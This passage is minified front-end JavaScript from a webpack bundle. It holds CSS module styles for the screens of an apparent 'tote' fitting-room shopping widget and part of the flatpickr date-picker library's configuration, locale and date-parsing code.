.tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK.tote_complete-module-slideActive-Htre6{opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0 .tote_complete-module-swiperThumbs-Uu7x9 .tote_complete-module-sliderSLide-do6qK img{display:block;width:100%;height:100%;object-fit:cover}.tote_complete-module-complete-Ru92Q .tote_complete-module-productTitle-BkLZN{align-self:center;margin:5px}.tote_complete-module-complete-Ru92Q .tote_complete-module-productDescription-hCU1i{height:75px;overflow:hidden}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP{position:relative;display:inline-block}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD-{visibility:hidden;width:200px;background-color:rgba(0,0,0,.5);color:#fff;font-size:12px;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-top:5px;margin-left:-60px;opacity:0;transition:opacity .3s;height:fit-content}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP .tote_complete-module-tooltiptext-xLUD- p{color:#fff}.tote_complete-module-complete-Ru92Q .tote_complete-module-tooltip-6FsqP:hover .tote_complete-module-tooltiptext-xLUD-{visibility:visible;opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB{max-width:232px;align-self:center;font-size:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB option{color:#000 !important}.tote_complete-module-complete-Ru92Q .tote_complete-module-cartItemOutOfStockTag-Me3to{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;align-self:center;margin-top:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-addToCartButton-2QmWJ{margin-top:auto;align-self:center;height:36px}.tote_complete-module-complete-Ru92Q .tote_complete-module-mainButton-SgkDV{margin-top:auto;align-self:center;margin-bottom:20px;height:36px}",""]),o.locals={complete:"tote_complete-module-complete-Ru92Q",flexWrapper:"tote_complete-module-flexWrapper-gs301",screenHeading:"tote_complete-module-screenHeading-azZIA",swiperContainer:"tote_complete-module-swiperContainer-b-cm0",swiper:"tote_complete-module-swiper-bHwRv",sliderSLide:"tote_complete-module-sliderSLide-do6qK",swiperThumbs:"tote_complete-module-swiperThumbs-Uu7x9",slideActive:"tote_complete-module-slideActive-Htre6",productTitle:"tote_complete-module-productTitle-BkLZN",productDescription:"tote_complete-module-productDescription-hCU1i",tooltip:"tote_complete-module-tooltip-6FsqP",tooltiptext:"tote_complete-module-tooltiptext-xLUD-",variantSelect:"tote_complete-module-variantSelect-VJ9LB",cartItemOutOfStockTag:"tote_complete-module-cartItemOutOfStockTag-Me3to",addToCartButton:"tote_complete-module-addToCartButton-2QmWJ",mainButton:"tote_complete-module-mainButton-SgkDV"},e.Z=o},9380:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_confirmation-module-confirmation-WvvIG{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center;justify-content:space-between}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{display:flex}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-infoText-2LOxB{font-size:.875em;line-height:1.5em;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-screenHeading-ogzau{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:bold;text-align:center;margin-bottom:10px;margin-top:15px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-emailConfirmationInfo-aFtNb{width:282px;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc{margin-bottom:25px;width:300px;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ{background-color:#f4f4f4;border-radius:10px;height:117px;padding:8px;overflow:auto}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ .tote_confirmation-module-dateTimeInfo-Io2ho{margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-outOfStockInfo-5yRFt{width:300px;margin-bottom:25px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{position:relative}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd{display:flex;flex-direction:column;align-items:center;width:max-content}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-infoText-2LOxB{font-weight:bold;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-link-UeWYz{text-decoration:underline;cursor:pointer}",""]),o.locals={confirmation:"tote_confirmation-module-confirmation-WvvIG",flexWrapper:"tote_confirmation-module-flexWrapper-KE0C+",infoText:"tote_confirmation-module-infoText-2LOxB",screenHeading:"tote_confirmation-module-screenHeading-ogzau",emailConfirmationInfo:"tote_confirmation-module-emailConfirmationInfo-aFtNb",appointmentInfoContainer:"tote_confirmation-module-appointmentInfoContainer-KiPRc",appointmentInfo:"tote_confirmation-module-appointmentInfo-aUJOJ",dateTimeInfo:"tote_confirmation-module-dateTimeInfo-Io2ho",outOfStockInfo:"tote_confirmation-module-outOfStockInfo-5yRFt",linksContainer:"tote_confirmation-module-linksContainer-3+XFd",link:"tote_confirmation-module-link-UeWYz"},e.Z=o},7863:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2672),l=t(6345),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_education-module-education-5se69{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-calendarSvg-7O-dj{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowLeft-1KYtt{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowRight-wP6Bq{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf,.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal}.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{text-align:center}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN{display:flex}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN .tote_education-module-flexWrapperGrowChild-wvvmv{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-relativeWrapper-leWV5{position:relative}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE{padding-top:110px;padding-left:30px;padding-right:30px;display:flex;flex-direction:column;align-items:center;text-align:center;margin:auto}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-greeting-Kynle{margin-bottom:40px;font-size:2em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW .tote_education-module-welcomeText-DlvG5{font-family:var(--font-secondary);line-height:1.5em;font-size:.875em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-infoText--NnWa{font-family:var(--font-family);font-size:.5em;line-height:1.5em;padding:0 32px}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-flexWrapper-enEbN{padding-top:80px;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-infoText--NnWa{font-size:.5625em;line-height:1.5em;white-space:nowrap}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z{padding:0 62px;display:flex;text-align:center;align-items:center;flex-direction:column;margin-bottom:60px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z .tote_education-module-addSectionText--AYr8{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du{padding:0 75px;display:flex;text-align:center;align-items:center;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du .tote_education-module-viewSectionText-uV-LY{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK{text-align:center;width:140px;padding:5px 9px;border:1px solid #000;border-radius:8px;font-size:.75em;line-height:1.5em;text-transform:capitalize}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK .tote_education-module-flexWrapper-enEbN{width:auto;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw{padding:0;background:#616161;color:#fff;width:165px;height:31px;display:flex;align-items:center;justify-content:space-evenly}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-coatHanger-mhACa{width:25.63px;height:19.17px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB{position:absolute;font-size:.75em;bottom:-2px;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB.tote_education-module-noIcon-EEsd3{position:unset;align-self:center;font-size:1em}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r{display:flex;flex-direction:column;align-items:center;flex:1}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-flexWrapper-enEbN{margin-top:-30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-appointmentInstructionsInfo-4loU9{text-align:center;padding:0 40px;margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk{width:200px;height:183px;background-color:#efefef;border-radius:8px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(7, 1fr);padding:20px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-currentMonth-LJ5Tu{font-size:.875em;line-height:1.5em;color:#000;grid-column:2/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-gridItem-BpHHq{font-size:.75em;line-height:1.5em;color:#686868;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-dateItem-nA7jS{font-size:.875em;line-height:1.5em;color:#000;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-empty-h815A{grid-column:1/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em;text-align:center;max-width:203px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa.tote_education-module-continueInfo-pXL53{margin-top:13px}.tote_education-module-education-5se69 .tote_education-module-mainButton-JRf61{margin-top:auto;align-self:center;margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-noPaddingTop-u9TuX{padding-top:0}",""]),c.locals={education:"tote_education-module-education-5se69",calendarSvg:"tote_education-module-calendarSvg-7O-dj",arrowLeft:"tote_education-module-arrowLeft-1KYtt",arrowRight:"tote_education-module-arrowRight-wP6Bq",welcomeScreen:"tote_education-module-welcomeScreen-t+0hE",educationScreen:"tote_education-module-educationScreen-Pn0Uf",screenHeading:"tote_education-module-screenHeading-rx+-Q",flexWrapper:"tote_education-module-flexWrapper-enEbN",flexWrapperGrowChild:"tote_education-module-flexWrapperGrowChild-wvvmv",relativeWrapper:"tote_education-module-relativeWrapper-leWV5",greeting:"tote_education-module-greeting-Kynle",welcomeTextContainer:"tote_education-module-welcomeTextContainer-RyOuW",welcomeText:"tote_education-module-welcomeText-DlvG5",infoText:"tote_education-module-infoText--NnWa",educationAddToFittingRoom:"tote_education-module-educationAddToFittingRoom-QUrQV",addSection:"tote_education-module-addSection-Azs5Z",addSectionText:"tote_education-module-addSectionText--AYr8",viewSection:"tote_education-module-viewSection-er3du",viewSectionText:"tote_education-module-viewSectionText-uV-LY",dummyButton:"tote_education-module-dummyButton-k5PqK",gray:"tote_education-module-gray--kTkw",coatHanger:"tote_education-module-coatHanger-mhACa",cartCount:"tote_education-module-cartCount-Y10jB",noIcon:"tote_education-module-noIcon-EEsd3",educationFittingRoomAppointment:"tote_education-module-educationFittingRoomAppointment-kZJ4r",appointmentInstructionsInfo:"tote_education-module-appointmentInstructionsInfo-4loU9",dummyCalendar:"tote_education-module-dummyCalendar-FcSpk",currentMonth:"tote_education-module-currentMonth-LJ5Tu",gridItem:"tote_education-module-gridItem-BpHHq",dateItem:"tote_education-module-dateItem-nA7jS",empty:"tote_education-module-empty-h815A",continueInfo:"tote_education-module-continueInfo-pXL53",mainButton:"tote_education-module-mainButton-JRf61",noPaddingTop:"tote_education-module-noPaddingTop-u9TuX"},e.Z=c},8690:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_questionnaire-module-questionnaire-rYE7u{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-screenHeading-LJWPj{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;margin-top:15px}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-mainButton-HKhGN{margin-top:auto;align-self:center;margin-bottom:20px;align-self:center}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ{flex:1;overflow-y:auto;margin-bottom:20px;padding-left:4px;padding-right:4px;-ms-overflow-style:none;scrollbar-width:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ::-webkit-scrollbar{display:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9{margin-bottom:25px;font-size:.875em;line-height:1.5em;font-weight:normal}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9>label{margin-bottom:10px;display:block;text-transform:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-error-jFNVc{color:red}",""]),o.locals={questionnaire:"tote_questionnaire-module-questionnaire-rYE7u",screenHeading:"tote_questionnaire-module-screenHeading-LJWPj",mainButton:"tote_questionnaire-module-mainButton-HKhGN",questionsContainer:"tote_questionnaire-module-questionsContainer-viKlQ",question:"tote_questionnaire-module-question-sk8o9",error:"tote_questionnaire-module-error-jFNVc"},e.Z=o},3645:function(A){"use strict";A.exports=function(A){var e=[];return e.toString=function(){return this.map((function(e){var t=A(e);return e[2]?"@media ".concat(e[2]," {").concat(t,"}"):t})).join("")},e.i=function(A,t,n){"string"==typeof A&&(A=[[null,A,""]]);var o={};if(n)for(var r=0;r<this.length;r++){var i=this[r][0];null!=i&&(o[i]=!0)}for(var a=0;a<A.length;a++){var s=[].concat(A[a]);n&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),e.push(s))}},e}},1667:function(A){"use strict";A.exports=function(A,e){return e||(e={}),"string"!=typeof(A=A&&A.__esModule?A.default:A)?A:(/^['"].*['"]$/.test(A)&&(A=A.slice(1,-1)),e.hash&&(A+=e.hash),/["'() \t\n]/.test(A)||e.needQuotes?'"'.concat(A.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):A)}},6797:function(A,e,t){"use strict";e.Z=t.p+"bf15478f48afaf5a158e43f95cd393b5.otf"},3939:function(A,e,t){"use strict";e.Z=t.p+"0aa337906ff13e72a3beda533557cb55.otf"},8187:function(A,e,t){"use strict";t.r(e),t.d(e,{default:function(){return D}});const n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],o={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:A=>"undefined"!=typeof console&&console.warn(A),getWeek:A=>{const e=new Date(A.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var t=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-t.getTime())/864e5-3+(t.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},r={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:A=>{const e=A%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};var i=r;const a=(A,e=2)=>`000${A}`.slice(-1*e),s=A=>!0===A?1:0;function l(A,e){let t;return function(){clearTimeout(t),t=setTimeout((()=>A.apply(this,arguments)),e)}}const c=A=>A instanceof Array?A:[A];function u(A,e,t){if(!0===t)return A.classList.add(e);A.classList.remove(e)}function d(A,e,t){const n=window.document.createElement(A);return e=e||"",t=t||"",n.className=e,void 0!==t&&(n.textContent=t),n}function p(A){for(;A.firstChild;)A.removeChild(A.firstChild)}function f(A,e){return e(A)?A:A.parentNode?f(A.parentNode,e):void 0}function m(A,e){const t=d("div","numInputWrapper"),n=d("input","numInput "+A),o=d("span","arrowUp"),r=d("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?n.type="number":(n.type="text",n.pattern="\\d*"),void 0!==e)for(const A in e)n.setAttribute(A,e[A]);return t.appendChild(n),t.appendChild(o),t.appendChild(r),t}function g(A){try{return"function"==typeof A.composedPath?A.composedPath()[0]:A.target}catch(e){return A.target}}const h=()=>{},v=(A,e,t)=>t.months[e?"shorthand":"longhand"][A],y={D:h,F:function(A,e,t){A.setMonth(t.months.longhand.indexOf(e))},G:(A,e)=>{A.setHours(parseFloat(e))},H:(A,e)=>{A.setHours(parseFloat(e))},J:(A,e)=>{A.setDate(parseFloat(e))},K:(A,e,t)=>{A.setHours(A.getHours()%12+12*s(new RegExp(t.amPM[1],"i").test(e)))},M:function(A,e,t){A.setMonth(t.months.shorthand.indexOf(e))},S:(A,e)=>{A.setSeconds(parseFloat(e))},U:(A,e)=>new Date(1e3*parseFloat(e)),W:function(A,e,t){const n=parseInt(e),o=new Date(A.getFullYear(),0,2+7*(n-1),0,0,0,0);return o.setDate(o.getDate()-o.getDay()+t.firstDayOfWeek),o},Y:(A,e)=>{A.setFullYear(parseFloat(e))},Z:(A,e)=>new Date(e),d:(A,e)=>{A.setDate(parseFloat(e))},h:(A,e)=>{A.setHours(parseFloat(e))},i:(A,e)=>{A.setMinutes(parseFloat(e))},j:(A,e)=>{A.setDate(parseFloat(e))},l:h,m:(A,e)=>{A.setMonth(parseFloat(e)-1)},n:(A,e)=>{A.setMonth(parseFloat(e)-1)},s:(A,e)=>{A.setSeconds(parseFloat(e))},u:(A,e)=>new Date(parseFloat(e)),w:h,y:(A,e)=>{A.setFullYear(2e3+parseFloat(e))}},b={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},w={Z:A=>A.toISOString(),D:function(A,e,t){return e.weekdays.shorthand[w.w(A,e,t)]},F:function(A,e,t){return v(w.n(A,e,t)-1,!1,e)},G:function(A,e,t){return a(w.h(A,e,t))},H:A=>a(A.getHours()),J:function(A,e){return void 0!==e.ordinal?A.getDate()+e.ordinal(A.getDate()):A.getDate()},K:(A,e)=>e.amPM[s(A.getHours()>11)],M:function(A,e){return v(A.getMonth(),!0,e)},S:A=>a(A.getSeconds()),U:A=>A.getTime()/1e3,W:function(A,e,t){return t.getWeek(A)},Y:A=>a(A.getFullYear(),4),d:A=>a(A.getDate()),h:A=>A.getHours()%12?A.getHours()%12:12,i:A=>a(A.getMinutes()),j:A=>A.getDate(),l:function(A,e){return e.weekdays.longhand[A.getDay()]},m:A=>a(A.getMonth()+1),n:A=>A.getMonth()+1,s:A=>A.getSeconds(),u:A=>A.getTime(),w:A=>A.getDay(),y:A=>String(A.getFullYear()).substring(2)},x=({config:A=o,l10n:e=r,isMobile:t=!1})=>(n,o,r)=>{const i=r||e;return void 0===A.formatDate||t?o.split("").map(((e,t,o)=>w[e]&&"\\"!==o[t-1]?w[e](n,i,A):"\\"!==e?e:"")).join(""):A.formatDate(n,o,i)},C=({config:A=o,l10n:e=r})=>(t,n,r,i)=>{if(0!==t&&!t)return;const a=i||e;let s;const l=t;if(t instanceof Date)s=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)s=new Date(t);else if("string"==typeof t){const e=n||(A||o).dateFormat,i=String(t).trim();if("today"===i)s=new Date,r=!0;else if(/Z$/.test(i)||/GMT$/.test(i))s=new Date(t);else if(A&&A.parseDate)s=A.parseDate(t,e);else{s=A&&A.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);let n,o=[];for(let A=0,r=0,i="";A<e.length;A++){const l=e[A],c="\\"===l,u="\\"===e[A-1]||c;if(b[l]&&!u){i+=b[l];const A=new RegExp(i).exec(t);A&&(n=!0)&&o["Y"!==l?"push":"unshift"]({fn:y[l],val:A[++r]})}else c||(i+=".");o.forEach((({fn:A,val:e})=>s=A(s,e,a)||s))}s=n?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===r&&s.setHours(0,0,0,0),s;A.errorHandler(new Error(`Invalid date provided: ${l}`))};function _(A,e,t=!0){return!1!==t?new Date(A.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):A.getTime()-e.getTime()}function E(A){let e=A.defaultHour,t=A.defaultMinute,n=A.defaultSeconds;if(void 0!==A.minDate){const o=A.minDate.getHours(),r=A.minDate.getMinutes(),i=A.minDate.getSeconds();e<o&&(e=o),e===o&&t<r&&(t=r),e===o&&t===r&&n<i&&(n=A.minDate.getSeconds())}if(void 0!==A.maxDate){const o=A.maxDate.getHours(),r=A.maxDate.getMinutes();e=Math.min(e,o),e===o&&(t=Math.min(r,t)),e===o&&t===r&&(n=A.maxDate.getSeconds())}return{hours:e,minutes:t,seconds:n}}function k(A,e){const t={config:Object.assign(Object.assign({},o),I.defaultConfig),l10n:i};function r(A){return A.bind(t)}function h(){const A=t.config;!1===A.weekNumbers&&1===A.showMonths||!0!==A.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==t.calendarContainer&&(t.calendarContainer.style.visibility="hidden",t.calendarContainer.style.display="block"),void 0!==t.daysContainer){const e=(t.days.offsetWidth+1)*A.showMonths;t.daysContainer.style.width=e+"px",t.calendarContainer.style.width=e+(void 0!==t.weekWrapper?t.weekWrapper.offsetWidth:0)+"px",t.calendarContainer.style.removeProperty("visibility"),t.calendarContainer.style.removeProperty("display")}}))}function y(A){if(0===t.selectedDates.length){const A=void 0===t.config.minDate||_(new Date,t.config.minDate)>=0?new Date:new Date(t.config.minDate.getTime()),e=E(t.config);A.setHours(e.hours,e.minutes,e.seconds,A.getMilliseconds()),t.selectedDates=[A],t.latestSelectedDateObj=A}void 0!==A&&"blur"!==A.type&&function(A){A.preventDefault();const e="keydown"===A.type,n=g(A),o=n;void 0!==t.amPM&&n===t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]);const r=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),l=parseFloat(o.getAttribute("step")),c=parseInt(o.value,10);let u=c+l*(A.delta||(e?38===A.which?1:-1:0));if(void 0!==o.value&&2===o.value.length){const A=o===t.hourElement,e=o===t.minuteElement;u<r?(u=i+u+s(!A)+(s(A)&&s(!t.amPM)),e&&T(void 0,-1,t.hourElement)):u>i&&(u=o===t.hourElement?u-i-s(!t.amPM):r,e&&T(void 0,1,t.hourElement)),t.amPM&&A&&(1===l?u+c===23:Math.abs(u-c)>l)&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]),o.value=a(u)}}(A);const e=t._input.value;w(),hA(),t._input.value!==e&&t._debouncedChange()}function w(){if(void 0===t.hourElement||void 0===t.minuteElement)return;let A=(parseInt(t.hourElement.value.slice(-2),10)||0)%24,e=(parseInt(t.minuteElement.value,10)||0)%60,n=void 0!==t.secondElement?(parseInt(t.secondElement.value,10)||0)%60:0;var o,r;void 0!==t.amPM&&(o=A,r=t.amPM.textContent,A=o%12+12*s(r===t.l10n.amPM[1]));const i=void 0!==t.config.minTime||t.config.minDate&&t.minDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.minDate,!0);if(void 0!==t.config.maxTime||t.config.maxDate&&t.maxDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.maxDate,!0)){const o=void 0!==t.config.maxTime?t.config.maxTime:t.config.maxDate;A=Math.min(A,o.getHours()),A===o.getHours()&&(e=Math.min(e,o.getMinutes())),e===o.getMinutes()&&(n=Math.min(n,o.getSeconds()))}if(i){const o=void 